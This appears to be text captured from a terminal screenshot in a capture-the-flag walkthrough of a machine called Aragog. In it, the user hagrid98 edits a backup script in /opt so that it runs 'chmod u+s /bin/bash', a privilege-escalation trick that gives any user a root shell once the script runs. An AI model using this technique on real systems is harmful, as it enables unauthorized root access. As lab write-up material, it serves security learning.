 192.168.1.12 Disconnected 192.168.1.10 - Aragog
hagrid98@Aragog:/opt$ ls -la
total 12
drwxr-xr-x  2 root     root     4096 Apr  1  2021 .
drwxr-xr-x 18 root     root     4096 Mar 31  2021 ..
-rwxr-xr-x  1 hagrid98 hagrid98   81 Apr  1  2021 .backup.sh
hagrid98@Aragog:/opt$ nano .backup.sh
hagrid98@Aragog:/opt$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
hagrid98@Aragog:/opt$ nano .backup.sh
hagrid98@Aragog:/opt$ cat !$
cat .backup.sh
#!/bin/bash
chmod u+s /bin/bash
cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
hagrid98@Aragog:/opt$